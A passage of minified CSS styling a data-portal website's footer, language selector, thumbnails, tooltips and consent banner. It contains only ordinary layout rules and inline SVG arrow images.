a{float:none}div#site-footer-links{background:url('/img/v2/site-footer-links.png');background-repeat:repeat-x;padding-top:61px;padding-bottom:10px;text-align:center;font-size:10.5pt;font-weight:bold}div#site-footer-links a{color:#3f3f3f}div#site-footer-links a:hover{color:#646464;text-decoration:none}div.site-language{font:8pt 'PT Sans',sans-serif}div.site-language ul{margin:0;padding:0}div.site-language.long,div.site-language.short{color:#666;text-align:center;margin-bottom:10px}div.site-language.long ul,div.site-language.short ul{list-style-type:none;display:inline}div.site-language.long ul li,div.site-language.short ul li{margin-right:2px;display:inline-block;*display:inline;zoom:1}div.site-language.long ul li a,div.site-language.short ul li a{color:#666}div.site-language.flags{display:inline-block;text-align:left;position:absolute;z-index:10;cursor:pointer}div.site-language.flags.expanded{z-index:1000}div.site-language.flags span.current{cursor:pointer;color:#aaa;font-family:'PT Sans',sans-serif;position:relative;top:-1px}div.site-language.flags span.arrow{display:inline-block;width:0;height:0;border-style:solid;border-width:5px 3.5px 0 3.5px;border-color:#aaa transparent transparent transparent;position:relative;top:-2px;left:2px}div.site-language.flags .img{display:inline-block;width:15px;height:11px;margin-left:0;margin-right:3px;background-image:url("/Img/v5/flagsprite.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.site-language.flags .img{background-image:url("/Img/v5/flagsprite-x2.png");background-size:150px 11px}}html[dir='rtl'] div.site-language.flags .img{margin-left:3px;margin-right:0}div.site-language.flags .img.br{background-position:0px 0px}div.site-language.flags .img.cn{background-position:-15px 0px}div.site-language.flags .img.de{background-position:-30px 0px}div.site-language.flags .img.es{background-position:-45px 0px}div.site-language.flags .img.fr{background-position:-60px 0px}div.site-language.flags .img.in{background-position:-75px 0px}div.site-language.flags .img.jp{background-position:-90px 0px}div.site-language.flags .img.ru{background-position:-105px 0px}div.site-language.flags .img.sa{background-position:-120px 0px}div.site-language.flags .img.us{background-position:-135px 0px}div.site-language.flags ul{display:none;position:absolute;min-width:100px;margin-top:3px;list-style-type:none;background:rgba(0,0,0,0.8);box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:3px}div.site-language.flags ul li{display:block}div.site-language.flags ul li a{padding:5px 10px;display:block;color:#fff}div.site-language.flags ul li a:hover{color:#9aa4bd}div.site-language.flags ul li:hover{cursor:pointer}.site-language-dialog ul.ui-dialog-content{margin:0;padding-top:15px}.site-language-dialog li{height:33px}.site-language-dialog li .flag-block{display:inline-block;width:100%}.site-language-dialog li a{outline:none;display:block;color:#000;text-decoration:none;font:15px 'PT Sans',sans-serif;padding:7px 15px}.site-language-dialog li a:hover,.site-language-dialog li a.active{background-color:#bfcce6}div#site-main{background-color:#fff;padding:20px 15px 15px 15px;min-height:500px;position:relative}div#site-main.page-edit-mode{min-height:0}div#site-main div#home-content div#home-gadgets div#page-body{margin-left:0px;margin-right:0px}body.fullscreen #site-main{width:100%;min-width:910px}body.fullscreen #site-main div#home-content{width:940px;margin:0 auto}div#page-title{position:relative;font-family:'PT Sans',sans-serif;font-size:18pt;font-weight:bold;margin-bottom:7px;display:inline-block}div#site-error,div#restore{display:none;position:absolute;top:0;left:300px;right:300px;padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc;z-index:100}div#message-box{display:none;position:absolute;left:100px;right:100px;background-color:transparent;top:0;z-index:100;text-align:center}div#message-box span{padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc}div#site-error-details{display:none}#site-wai-aria{position:fixed;z-index:-1;top:-5000px}.dialog-warning-message,div#dialog-warning-message,div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message,div#update-prompt,div#version-prompt{padding:1px;background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt}.v7 .dialog-warning-message,.v7 div#dialog-warning-message,.v7 div#dataset-warning-message,.v7 div#dataset-verification-message,.v7 div#private-dataset-warning-message,.v7 div#private-geo-pg-warning-message,.v7 div#update-prompt,.v7 div#version-prompt{background-color:#ffffd8;color:#292929;font-size:14px}.view .dialog-warning-message,.view div#dialog-warning-message,.view div#dataset-warning-message,.view div#dataset-verification-message,.view div#private-dataset-warning-message,.view div#private-geo-pg-warning-message,.view div#update-prompt,.view div#version-prompt{margin:0;padding:10px 30px}.dialog-warning-message p,div#dialog-warning-message p,div#dataset-warning-message p,div#dataset-verification-message p,div#private-dataset-warning-message p,div#private-geo-pg-warning-message p,div#update-prompt p,div#version-prompt p{margin:5px}div#version-prompt{margin-bottom:10px;background-color:#ddf1cc}div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message{padding:5px;margin:8px}div#dialog-warning-message{display:none}div#update-prompt{margin-bottom:10px;padding:5px;height:24px;display:none}div#update-prompt p{margin:0;margin-top:5px;float:left}html[dir='rtl'] div#update-prompt p{float:right}div#update-prompt .ui-button{float:right}html[dir='rtl'] div#update-prompt .ui-button{float:left}a#login-facebook{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-226px 0px;margin-bottom:5px}a#login-facebook:hover{background-position:-226px -32px}a#login-twitter{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:0px 0px;margin-bottom:5px}a#login-twitter:hover{background-position:0px -32px}a#login-google{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-452px 0px}a#login-google:hover{background-position:-452px -32px}div#site-holder div#site-header a#gadget-bin-img,div#site-holder div#site-main a#gadget-bin-img{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;height:auto;margin:0 5px;display:none;text-decoration:none;cursor:pointer;background-image:none !important}.profiler-results.left{z-index:10}ul.us-team{padding:0;list-style-type:none}ul.us-team li{clear:both;padding-bottom:15px}ul.us-team li img{float:left;width:64px;height:64px;border:1px solid #fff;margin-right:10px;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray}ul.us-team li h4{margin:0px 0px 4px 0px}ul.us-team li p{margin:0;text-align:justify}img.blr{border:1px solid #fff;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray;margin-right:2px}table.knoema-table{width:100%}table.knoema-table tbody tr{height:30px}table.knoema-table td{font-family:'PT Sans',sans-serif;font-size:9pt;word-wrap:break-word;word-break:break-all;padding-left:12px}table.knoema-table td.wordwrap{word-wrap:normal;word-break:normal}table.knoema-table tbody{overflow:auto;width:100%}table.knoema-table th{font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;padding-left:12px;text-align:left}html[dir='rtl'] table.knoema-table th{text-align:right}table.knoema-table tbody tr:nth-child(odd){background-color:#f0f0f0}table.knoema-table tbody tr.suspicious{background-color:pink}table.knoema-table thead tr .header{cursor:pointer;font-weight:bold;background-repeat:no-repeat}table.knoema-table .upload-successful{font-family:Verdana;font-size:9pt;color:#060}table.knoema-table .upload-failed{font-family:Verdana;font-size:9pt;color:#c60}table.knoema-table thead tr .headerSortUp{background-image:url(/img/v2/sys/down-arrow.png)}table.knoema-table thead tr .headerSortDown{background-image:url(/img/v2/sys/up_arrow.png)}div.loading{position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;background-color:#fff;z-index:1000}#site-notifications{display:none;position:relative}#site-notifications a{display:inline-block;margin-right:5px;width:24px;height:24px;background-repeat:no-repeat;vertical-align:top;background-image:url("/img/v4/ico-alert.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-notifications a{background-image:url("/img/v4/ico-alert-x2.png");background-size:contain}}html[dir='rtl'] #site-notifications a{margin-left:5px;margin-right:0}#site-notifications span{font:bold 10pt 'PT Sans',sans-serif;margin-right:15px;cursor:pointer;color:#000}html[dir='rtl'] #site-notifications span{margin-left:15px;margin-right:0}li#site-notifications{display:none !important}li#site-notifications a{margin-left:0px !important;padding:0 !important;vertical-align:middle}html[dir='rtl'] li#site-notifications a{margin-right:0px;margin-left:5px !important}li#site-notifications span{color:#fff}html[dir='rtl'] li#site-notifications span{margin-left:15px;margin-right:0}div#notification-popup{display:none;position:absolute;top:25px;z-index:201;width:475px}div#popup-body{background-color:#e6f5ff;width:100%;border-radius:5px;box-shadow:0 0 6px 0 #666;position:relative}div#feature-banner{background:url('/img/v3/bg_panel.png') repeat-x;height:41px;line-height:41px}div#intro,div#feature-banner{width:940px;position:relative;text-align:center;display:none;margin:auto}div#feature-banner span{font:11pt 'PT Sans',sans-serif;color:#000}div#intro{height:30px;line-height:30px;background-color:#2050be}div#intro span{color:#fff;font-size:14px}div#intro a{color:#fff}div#feature-banner a{color:#2050be;font:bold 12pt 'PT Sans',sans-serif;margin-left:5px}div#intro div#discard{margin:8px 15px 0 0}html[dir='rtl'] div#intro div#discard{margin:8px 0 0 15px}div#feature-banner .action{margin:12px 15px 0 0}html[dir='rtl'] div#feature-banner .action{margin:12px 0 0 15px}div#intro div#discard,div#feature-banner .action{cursor:pointer;float:right}html[dir='rtl'] div#intro div#discard,html[dir='rtl'] div#feature-banner .action{float:left}div#intro div#discard #img{position:absolute;top:1px;right:12px;font-family:'Comic Sans MS';font-size:11px;margin-right:5px}html[dir='rtl'] div#intro div#discard #img{left:12px;right:auto;margin-left:5px;margin-right:0}div#feature-banner .action .img{background-image:url(/img/v3/btn_close.png);width:9px;height:9px;float:right;margin-top:3px}html[dir='rtl'] div#feature-banner .action .img{float:left}div#intro div#discard #text{color:#fff;margin-right:15px}html[dir='rtl'] div#intro div#discard #text{margin-left:15px;margin-right:0}div#feature-banner .action .text{color:#6e6e6e;margin-right:5px}html[dir='rtl'] div#feature-banner .action .text{margin-left:5px;margin-right:0}div#intro div#discard #text,div#feature-banner .action .text{font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] div#intro div#discard #text,html[dir='rtl'] div#feature-banner .action .text{float:left}div#video{margin-top:10px}div#tw-fb-buttons{display:none;margin-top:10px;float:left}div#tw-fb-buttons .btn-holder{display:inline-block;float:left}div#tw-fb-buttons .btn-holder:first-child{margin-right:8px}div#tw-fb-buttons .btn-holder .twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:bold;color:#646464;display:block;border:1px solid #eee;text-decoration:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:21px}div#tw-fb-buttons .btn-holder .twitter-button:hover{border-color:#dedede}div#tw-fb-buttons .btn-holder .twitter-button .fa-twitter{padding-left:5px;color:#55acee}a{color:#1a3c58}a:visited{color:#1a3c58}a:hover{color:#1a3c58}a.dashed{border-bottom:1px dashed #1a3c58;text-decoration:none}a.dashed:hover{border-bottom:1px dashed #1a3c58;text-decoration:none}a.heading{color:#00695a}a.heading.dashed{border-bottom-color:#00695a}a.heading:hover{color:#c80000}a.heading.dashed:hover{border-bottom-color:#c80000}a#page-pin{outline:none}a#page-pin span{height:26px;width:26px;line-height:26px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;color:#000}a#page-pin span:hover{color:#2050be}a#page-pin.pinned span{color:#2050be}ul#not-found-page-suggestions{list-style-type:none}ul#not-found-page-suggestions li{margin-bottom:10px}ul#not-found-page-suggestions li:before{display:inline-block;content:"-";width:5pt}div#profile-settings{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666;border:1px solid #eaeaea;z-index:200;width:110px;height:170px}div#profile-settings span{display:inline-block;background:url(/img/v4/profile-tab.png);height:25px;width:50px;position:relative;z-index:2000;top:-19px;left:3px}html[dir='rtl'] div#profile-settings span{left:0}div#profile-settings ul{list-style:none;padding:0;margin:0;position:relative;top:-20px}div#profile-settings ul li{cursor:pointer;border-bottom:1px solid #f5f5f5}div#profile-settings ul li:last{border-bottom:none}div#profile-settings ul li a{min-width:80px;display:inline-block;padding:5px 15px;font-size:9pt;text-decoration:none}div#profile-settings ul li.last{border-bottom:none}div#profile-settings ul li:hover{background-color:#2050be}div#profile-settings ul li:hover a{color:#fff}#trial-expired{width:940px;position:relative;text-align:center;margin:auto;font-size:1.2em;height:30px;line-height:30px;background-color:#2050be;color:#fff}#trial-expired span{float:right;margin-right:15px;font-weight:bold;cursor:pointer}.build-version{font:9pt 'PT Sans',sans-serif;position:fixed;top:0;left:5px;z-index:1000}.lazy{background-repeat:no-repeat;background-position:center}.thumbnails-row{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;display:table;width:100%}.thumbnails-row>.thumbnail{display:inline-block;margin-right:20.6px}html[dir='rtl'] .thumbnails-row>.thumbnail{margin-left:20.6px;margin-right:0}.thumbnails-row>.thumbnail:last-child{margin-right:0}html[dir='rtl'] .thumbnails-row>.thumbnail:last-child{margin-left:0}.thumbnail,.thumbnail-block{border:1px solid #eaeaea;cursor:pointer}.thumbnail:hover,.thumbnail-block:hover{color:#fff}.thumbnail:hover a,.thumbnail-block:hover a{color:#fff}.thumbnail>.normal-size,.thumbnail-block>.normal-size{position:relative;height:140px;width:210px;overflow:hidden}.thumbnail>.normal-size .picture,.thumbnail-block>.normal-size .picture{padding:10px 15px 0 15px}.thumbnail>.normal-size .picture a,.thumbnail-block>.normal-size .picture a{width:180px;height:110px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.normal-size .picture a div,.thumbnail-block>.normal-size .picture a div{width:180px;height:110px;background-repeat:no-repeat}.thumbnail>.normal-size .resource-url,.thumbnail-block>.normal-size .resource-url{text-decoration:none}.thumbnail>.normal-size .title,.thumbnail-block>.normal-size .title{padding:0 5px;width:200px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.normal-size .title,html[dir='rtl'] .thumbnail-block>.normal-size .title{text-align:right}.thumbnail>.normal-size .details,.thumbnail-block>.normal-size .details{padding:5px 8px;width:194px}.thumbnail>.normal-size .details .description,.thumbnail-block>.normal-size .details .description{height:85px}.thumbnail>.double-size,.thumbnail-block>.double-size{position:relative;height:295px;width:435px;overflow:hidden}.thumbnail>.double-size .picture,.thumbnail-block>.double-size .picture{padding:10px 15px 0 15px}.thumbnail>.double-size .picture a,.thumbnail-block>.double-size .picture a{width:405px;height:265px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.double-size .picture a div,.thumbnail-block>.double-size .picture a div{width:405px;height:265px;background-repeat:no-repeat}.thumbnail>.double-size .resource-url,.thumbnail-block>.double-size .resource-url{text-decoration:none}.thumbnail>.double-size .title,.thumbnail-block>.double-size .title{padding:0 5px;width:425px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.double-size .title,html[dir='rtl'] .thumbnail-block>.double-size .title{text-align:right}.thumbnail>.double-size .details,.thumbnail-block>.double-size .details{padding:5px 8px;width:419px}.thumbnail>.double-size .details .description,.thumbnail-block>.double-size .details .description{height:240px}.thumbnail .normal-size-dashboard,.thumbnail-block .normal-size-dashboard{position:relative;height:250px;width:210px;overflow:hidden}.thumbnail .normal-size-dashboard .picture,.thumbnail-block .normal-size-dashboard .picture{padding:10px 15px 0 15px}.thumbnail .normal-size-dashboard .picture a,.thumbnail-block .normal-size-dashboard .picture a{width:180px;height:-750px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail .normal-size-dashboard .picture a div,.thumbnail-block .normal-size-dashboard .picture a div{width:180px;height:150px;background-repeat:no-repeat}.thumbnail .normal-size-dashboard .resource-url,.thumbnail-block .normal-size-dashboard .resource-url{text-decoration:none}.thumbnail .normal-size-dashboard .title,.thumbnail-block .normal-size-dashboard .title{padding:0 10px 0 20px;background-color:#fff;color:#000;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;font-size:14px;max-height:70px;min-height:50px;height:auto}html[dir='rtl'] .thumbnail .normal-size-dashboard .title,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .title{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details,.thumbnail-block .normal-size-dashboard .details{position:relative;padding:5px 10px 5px 20px}html[dir='rtl'] .thumbnail .normal-size-dashboard .details,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .details{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details .description,.thumbnail-block .normal-size-dashboard .details .description{height:175px}.thumbnail .normal-size-dashboard p,.thumbnail-block .normal-size-dashboard p{position:absolute;bottom:16px;left:20px;color:#2050be;font-size:14px;font-weight:bold}html[dir='rtl'] .thumbnail .normal-size-dashboard p,html[dir='rtl'] .thumbnail-block .normal-size-dashboard p{left:auto;right:20px}div#download-sign-up{width:360px;margin:30px auto}div#download-sign-up h2{font-family:'PT Sans',sans-serif}div#download-sign-up div{background:url('/img/v4/premium/icon_bulkdata.png') no-repeat left center;padding-left:100px;padding-right:0}html[dir='rtl'] div#download-sign-up div{background:url(/img/v4/premium/icon_bulkdata.png) no-repeat right center;padding-left:0;padding-right:100px}div#download-sign-up div .signup{color:#fff;background-color:#2050be;padding:5px 20px;text-decoration:none;font:bold 10.5pt 'PT Sans',sans-serif;display:inline-block}div#download-sign-up div p{font:10.5pt 'PT Sans',sans-serif}div#download-sign-up div p a{color:#2050be}.yodatai-description{display:none;position:relative;margin:15px 0;text-align:initial}.yodatai-description.yodatai-visible{display:block}.yodatai-description .text{margin-top:0;margin-bottom:4px}.yodatai-description .icon{display:inline-block;background-image:url("/img/v7/shared/ico-yodatai.png?v=2");background-size:cover !important;height:20px;width:20px;vertical-align:bottom;margin-right:5px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.yodatai-description .icon{background-image:url("/img/v7/shared/ico-yodatai-x2.png?v=2");background-size:cover}}.yodatai-description .promo{color:#999}.yodatai-description .promo a{color:#2050be;font-weight:bold;text-decoration:none}.v7#site-holder .yodatai-description{padding-bottom:15px;margin-bottom:0}.v7#site-holder .yodatai-description .text{margin-bottom:15px}.v7#site-holder .yodatai-description .icon{display:none}.v7#site-holder .yodatai-description .promo{font-weight:bold;color:#6080c0}.v7#site-holder .yodatai-description .promo a{font-weight:bold;color:#4ab55f}.blurred{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2')}.blurred.opacity{opacity:0.2}.resource-wide{display:inline-block;width:100%;margin-left:18px}html[dir='rtl'] .resource-wide{margin-left:0;margin-right:18px}.resource-wide.double{width:445px}.resource-wide:first-child{margin-left:0}html[dir='rtl'] .resource-wide:first-child{margin-right:0}.resource-wide div.left-block{float:left;border:none}html[dir='rtl'] .resource-wide div.left-block{float:right}.resource-wide div.left-block div.normal-size{height:120px}.resource-wide div.right-block{height:120px;border:1px solid #eaeaea;padding:10px 5px 0 0}html[dir='rtl'] .resource-wide div.right-block{padding:10px 0 0 5px}.resource-wide a.author{float:right;font-size:10pt;font-weight:normal;margin-right:5px;position:relative;top:-3px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:95px;overflow:hidden;color:#fff}html[dir='rtl'] .resource-wide a.author{float:left}.resource-wide div.details{font-size:1em;white-space:normal}.resource-wide div.details div.res-title{margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.resource-wide div.details div.res-title a{text-decoration:none;float:none;font:bold 1em 'PT Sans',sans-serif;color:#2050be}.resource-wide div.details div.res-title a:hover{text-decoration:underline}.resource-wide div.details div.description{overflow:hidden;font-size:10pt;text-align:left;font-family:'PT Sans',sans-serif;height:65px}html[dir='rtl'] .resource-wide div.details div.description{text-align:right}.resource-wide div.details div.statistics{font-size:9pt;float:left}html[dir='rtl'] .resource-wide div.details div.statistics{float:right}.resource-wide div.details div.statistics span.pins{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:82px 0px;margin-right:3px;width:15px}html[dir='rtl'] .resource-wide div.details div.statistics span.pins{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:0px 0px;margin-right:3px}html[dir='rtl'] .resource-wide div.details div.statistics span.views{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views-count{margin-right:5px}html[dir='rtl'] .resource-wide div.details div.statistics span.views-count{margin-left:5px;margin-right:0}.tooltip-popup{position:absolute;top:45px;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2);border-radius:4px;border-top-right-radius:0;padding:18px 20px;font:14px 'PT Sans',sans-serif;width:270px;border-top:1px solid #f0f0f0;z-index:10}.tooltip-popup em{width:24px;height:24px;display:inline-block}html:not([dir='rtl']) .tooltip-popup em{margin-right:15px}html[dir='rtl'] .tooltip-popup em{margin-left:15px}.tooltip-popup .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:500}html:not([dir='rtl']) .tooltip-popup .knoema-ico{margin-right:10px}html[dir='rtl'] .tooltip-popup .knoema-ico{margin-left:10px}.tooltip-popup .triangle{bottom:100%;left:calc(50% - 7px);position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='8' viewBox='0 0 18 8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' stroke='%23F0F0F0' stroke-linecap='round' d='M17 8L9 2 1 8'/%3E%3C/svg%3E");background-repeat:no-repeat;height:8px;width:18px}.tooltip-popup.triangle-none .triangle{display:none}.tooltip-popup p{width:calc(100% - 40px);margin:0;display:inline-block;white-space:normal;vertical-align:middle}.tooltip-popup.follow-dialog .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup{width:230px}.tooltip-popup#gadgetbin-popup .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup a{text-decoration:none;color:#2050be;font-weight:bold}.tooltip-popup#gadgetbin-popup a:hover{text-decoration:underline}.tooltip-popup#gadgetbin-popup.triangle-left{top:0;z-index:1002}html:not([dir='rtl']) .tooltip-popup#gadgetbin-popup.triangle-left{left:50px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left{right:50px}.tooltip-popup#gadgetbin-popup.triangle-left .triangle{bottom:calc(50% - 7px);left:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(180deg)}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left .triangle{left:auto;right:-8px;transform:rotate(0deg)}.tooltip-popup#gadgetbin-popup.triangle-right{top:-23px;right:55px;z-index:1002}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right{left:55px;right:auto}.tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;right:40px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;left:40px}.tooltip-popup#gadgetbin-popup.triangle-right .triangle{bottom:calc(50% - 7px);right:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(0deg);left:auto}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right .triangle{left:-8px;right:auto;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-bottom .triangle{bottom:-8px;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-none .triangle{display:none}.tooltip-popup#data-alert-warning-popup{width:180px}.tooltip-popup#data-alert-warning-popup p{width:100%}#gadgetbin-popup{font-size:14px}#gdpr{position:fixed;z-index:999999;bottom:0;left:0;right:0;height:160px;background-color:#f5f5f5;box-shadow:0 0 6px 0 rgba(0,0,0,0.16)}#gdpr.hidden{display:none}#gdpr h3{color:#222240;font:bold 16px 'PT Sans',sans-serif}#gdpr p{color:#606060;font-size:14px}#gdpr a{color:#2050be;text-decoration:none;font-size:14px}#gdpr a:hover{text-decoration:underline}#gdpr .OK{border:1px solid #6080c0;border-radius:2px;padding:11px 37px;background-color:#f5f5f5;color:#6080c0;font:16px 'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) #gdpr .OK{float:right}html[dir='rtl'] #gdpr .OK{float:left}html:not([dir='rtl']) #gdpr .OK{margin-left:20px}html[dir='rtl'] #gdpr .OK{margin-right:20px}#gdpr .OK:hover{background-color:#6080c0;color:#fff}#gdpr .OK.community{border:1px solid #2050be;color:#2050be}#gdpr .OK.community:hover{background-color:#2050be;color:#fff}#gdpr .content{max-width:940px;margin:0 auto;padding:10px 30px 0 30px;box-sizing:border-box}div#site-holder.page-not-found.community h2{font:24px 'PT Sans',sans-serif;margin:1px 0 16px}div#site-holder.page-not-found.community p{font:16px 'PT Sans',sans-serif;line-height:18px}div#site-holder.page-not-found.community .search{position:relative;width:600px;margin-top:20px}div#site-holder.page-not-found.community .search .loupe{display:block;position:absolute;width:40px;top:0;bottom:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-image:url('/Img/v7/search/ico-search-still-x2.png');background-size:25px}html:not([dir='rtl']) div#site-holder.page-not-found.community .search .loupe{right:0}html[dir='rtl'] div#site-holder.page-not-found.community .search .loupe{left:0}div#site-holder.page-not-found.community .search input{box-sizing:border-box;width:100%;padding:14px 40px 14px 20px;font:16px 'PT Sans',sans-serif;letter-spacing:0.32px;border:1px solid #1f40e6}html[dir='rtl'] div#site-holder.page-not-found.community .search input{padding:14px 20px 14px 40px}#entitlement-request{padding:10px 20px;background:#eff8ff;border-radius:2px;position:relative;margin:30px 0}#entitlement-request h4{margin:7px 0;font:bold 16px 'PT Sans',sans-serif}#entitlement-request p{display:inline-block;width:calc(100% - 145px - 30px);font-size:12px;color:#4d4d4d;margin:0}#entitlement-request .kn-button{background:#2050be;color:#fff}#entitlement-request .kn-button .loading{background-color:transparent}.green-charcoal #entitlement-request{background:#eee}.green-charcoal #entitlement-request p{color:#292929}.green-charcoal #entitlement-request .kn-button{background-color:#4ab55f;color:#222240}#entitlement-request #request-entitlement{position:absolute;right:30px;top:50%;transform:translateY(-50%);padding:7px 20px;font-size:14px;border-radius:2px}html[dir='rtl'] #entitlement-request #request-entitlement{right:auto;left:30px}.area-focused,.area-focused:focus{outline:none}.area-focused-border{position:absolute;z-index:9999;background-color:rgba(32,80,190,0.1);box-shadow:inset 0 0 0 2px rgba(32,80,190,0.4);border-radius:3px;opacity:0;transform:scale(1.03);transition:transform 0.2s,opacity 0.2s}.area-focused-border.visible{opacity:1;transform:scale(1)}.onload-show{display:none !important}.dropdown-container{position:relative}.dropdown-container,.dropdown-container 